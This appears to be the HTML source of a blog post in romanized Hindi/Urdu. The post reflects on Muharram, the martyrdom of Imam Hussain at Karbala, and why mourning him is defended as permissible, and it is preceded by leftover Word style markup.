\u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"19\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtle Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"21\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"31\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtle Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"32\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"33\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Book Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"37\" Name=\"Bibliography\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" QFormat=\"true\" Name=\"TOC Heading\"\/\u003E\n \u003C\/w:LatentStyles\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 10]\u003E\n\u003Cstyle\u003E\n \/* Style Definitions *\/\n table.MsoNormalTable\n {mso-style-name:\"Table Normal\";\n mso-tstyle-rowband-size:0;\n mso-tstyle-colband-size:0;\n mso-style-noshow:yes;\n mso-style-priority:99;\n mso-style-qformat:yes;\n mso-style-parent:\"\";\n mso-padding-alt:0cm 5.4pt 0cm 5.4pt;\n mso-para-margin-top:0cm;\n mso-para-margin-right:0cm;\n mso-para-margin-bottom:8.0pt;\n mso-para-margin-left:0cm;\n line-height:107%;\n mso-pagination:widow-orphan;\n font-size:11.0pt;\n mso-bidi-font-size:10.0pt;\n font-family:\"Calibri\",\"sans-serif\";\n mso-ascii-font-family:Calibri;\n mso-ascii-theme-font:minor-latin;\n mso-fareast-font-family:\"Times New Roman\";\n mso-fareast-theme-font:minor-fareast;\n mso-hansi-font-family:Calibri;\n mso-hansi-theme-font:minor-latin;}\n\u003C\/style\u003E\n\u003C![endif]--\u003E\n\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgquK7E2ovHKdeaoOXPvNzP2cSrvZGUkISneMOA5zKZ3k9hE_T-ti1lrClO0yp5Sl0VX_97GECfsX1tBHQmMRfDe_dxXcdyyfh1eDff4qZCE5JoLbZedws3G16SmmLzjiEOqgJ5g5F6-hff\/s1600\/Muharram-Picture.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgquK7E2ovHKdeaoOXPvNzP2cSrvZGUkISneMOA5zKZ3k9hE_T-ti1lrClO0yp5Sl0VX_97GECfsX1tBHQmMRfDe_dxXcdyyfh1eDff4qZCE5JoLbZedws3G16SmmLzjiEOqgJ5g5F6-hff\/s320\/Muharram-Picture.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Ci\u003E\u003Cb\u003EIslami calendar \u003C\/b\u003E\u003C\/i\u003Eka pehla mahina \u003Ci\u003E\u003Cb\u003EMuharram\n\u003C\/b\u003E\u003C\/i\u003Ehai aur duniya ki reet hai ki nae saal ki shuruwaat khushi aur\nmubarakbaadi se ki jaati hai; lekin Muharram ki baat kuch alag dikhai deti hai.\nMusalman apne nae saal ki shuruwaat \u003Ci\u003E\u003Cb\u003Ematam aur rone \u003C\/b\u003E\u003C\/i\u003Ese karte hai.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003EIski wajah yeh hai ki is mahine me \u003Ci\u003E\u003Cb\u003EMuharram ki 10 tarikh ko 61 Hijri (680 AD) \u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003Eme \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003EMusalmano ke \u003Ci\u003E\u003Cb\u003EPaighambar Mohammed sahab \u003C\/b\u003E\u003C\/i\u003Eke nawase ko\nteen din ka bhuka pyasa unke rishtedaro aur sathiyo ke saath \u003Ci\u003E\u003Cb\u003EIraq me Karbala \u003C\/b\u003E\u003C\/i\u003Eke registan me Shaheed kar diya gaya tha. Unki galti ye thi ki unhone apne zamane\nke naam nihad baadshah \u003Ci\u003E\u003Cb\u003EYazeed (la)\u003C\/b\u003E\u003C\/i\u003E, jisne khud se apne aap ko raja ghoshit kar diya tha, uske\n\u003Ci\u003E\u003Cb\u003Ekhilaaf awaaz uthai \u003C\/b\u003E\u003C\/i\u003Ethi aur uski \u003Ci\u003E\u003Cb\u003Enajayaz \u003C\/b\u003E\u003C\/i\u003Emaango ko maanne se inkar kar diya tha.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003EAaj kal Musalmano me kuch log sawal uthate\nhai ki “\u003Ci\u003E\u003Cb\u003Erona kaha tak jayaz hai?\u003C\/b\u003E\u003C\/i\u003E” Ye kaha jaata hai ki jo log mar chuke hai un\npar rona Islam me jayaz nahi aur bahot se manghadat kahaniya aur riwayat bana\nkar saamne rakhe jaate hai. \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003EYe baat khud \u003Ci\u003E\u003Cb\u003EPaighambar Mohammed Sahab (s)\n\u003C\/b\u003E\u003C\/i\u003Eki zindagi se sabit hai ki unhone Ohad ki ladhai ke baad ladhai me Shaheed hue\nlogo par matam aur girya kiya. Is ladhai me bahot se Musalman Shaheed hue the\njinme Khud \u003Ci\u003E\u003Cb\u003EPaighambar (s) ke chacha, Hamza, \u003C\/b\u003E\u003C\/i\u003Ebhi Shaheed hue the. Ohad ki ladhai ke\nbahot dino baad tak Madine se log Ohad ke qabrastan ja kar apni aqidat un\nShaheedo ko pesh karte the, jise Paighambar (s) ne kabhi mana nahi kiya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003EIs sab se alag ja kar aaj kuch log to\nYazeed, jisne Imam Hussain (a) \u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Eko \u003C\/span\u003Eapni maango ke saamne jhukne ke liye majboor\nkiya tha, ko ek achcha aur nek insaan sabit karne lage hai, jo ki ek bahot hi\nghatiya amal hai aur Islami tarikh (History) ke saath na-insafi hai.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003EHumne dekha hai ki history me bahot\nbadi badi ladhaiya hui jisme hazaro log maare gae, aur aisi ladhiya bhi hui\njisme logo par had se zyada zulm bhi kiye gaae; lekin \u003Ci\u003E\u003Cb\u003Ekabhi kisi ladhi ki itni\nyaad nahi ki gai jitni yaad Karbala ki ladhai ki Muharram me har saal ki jaati\nhai, aisa kyu?\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ci\u003E\u003Cb\u003E\n\n\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoqWunAzZP9wzTPUYRLTuCOn9ZsSi5alOgitUOKv8ScKKuTMVwWV1hHzpTRikDTIweVOY-7bz47NuppSUoWVCYyFSSWNjpd7JQNdK_9Eb3i6_rIOD6g4ra38jsDsROZKOxvgGE6XXS1VOE\/s1600\/Crying.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoqWunAzZP9wzTPUYRLTuCOn9ZsSi5alOgitUOKv8ScKKuTMVwWV1hHzpTRikDTIweVOY-7bz47NuppSUoWVCYyFSSWNjpd7JQNdK_9Eb3i6_rIOD6g4ra38jsDsROZKOxvgGE6XXS1VOE\/s1600\/Crying.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003EMuharram me Imam Hussain (a) par rona \u003Ci\u003E\u003Cb\u003Esirf\nisliye nahi hai ki wo Karbala ke biyabaan jungle me bedardi ke saath qatl kar\ndiye gae; \u003C\/b\u003E\u003C\/i\u003Ebalki rona aur matam is liye hai ki \u003Ci\u003E\u003Cb\u003Ehum Imam Hussain (a) ke dard ko\nsamajh sake; \u003C\/b\u003E\u003C\/i\u003Eye samajh sake ki wo kyu dard me the.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003EWo isliye dard me nahi the ki\nunke sathiyo aur bachcho ko Shaheed kar diya gaya; apne sathiyo ki shahadat ke\nbaad to Imam (a) ne \u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EAllah \u003C\/span\u003Eka shukr ada kiya tha. Imam (a) ka asli dard tha ki\n\u003Ci\u003E\u003Cb\u003Ezalim aur jabir log hukmaran ban chuke the aur logo ko isse koi lena dena nahi\ntha. \u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ci\u003E\u003Cb\u003E\n\n\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Ci\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/i\u003EImam Sajjad ne kaha hai ki \u003Ci\u003E\u003Cb\u003EShahaadat to Humaare liye Allah ki Taraf se karaamat\naur azmat ki baat hai.\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Ci\u003E\u003Cb\u003E\n\u003C\/b\u003E\u003Cb\u003EMuharram ka Gham yaani Imam Hussain ke Dard ko Samajhna\u003Cbr \/\u003E \u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Ci\u003E\u003Cb\u003E\nMuharram mein gham is baat ka hai ki Imam Hussain Tanha reh gaye the\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Ci\u003E\u003Cb\u003E\nMuharram ka Gham is baat par hai ki Haq aur Baatil ki Jung mein Haq tanha reh\ngaya\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Ci\u003E\u003Cb\u003E\nMuharram ka Gham yaani yeh samajhna ki Imam Hussain ki pukaar ka Jawaab ummat\nmein se sirf 72 ne Diya\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Ci\u003E\u003Cb\u003E\nMuharram ka Gham yaani Imam Hussain ka dard - ki Ek Zaalim hukmaraan huqoomat\nkar Raha hai aur Ummat ko farq nahin padhta, ummat khamosh rehti hai\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Ci\u003E\u003Cb\u003E\nMuharram ka Gham yaani Imam Mahdi (atfs) ke dard aur intezaar ko samajhna, Jo\nwahi Zaalim Yazeediyat ke Khilaaf Ummat ko Pukaar Rahi hai\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003EAaj hum Muharram me apne aap se sawal kare:\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003E\u003Ci\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003EKya hum Imam Hussain (a) ke is dard ko samajh rahe hai?\u003Cbr \/\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ci\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003EKya hum apne zamane ke zalimo ko hukumat ke takht par baitha dekh kar\nkhamosh hai ya Imam Hussain (a) ki seerat par chalte hue koi harkat kar rahe\nhai?\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ci\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003EKya humari zindagi apne aap me guzar rahi hai ya hum duniya me Imam\nHussain (a) ka paigham failane ke liye koi kaam kar rahe hai?\u003Cbr \/\u003E 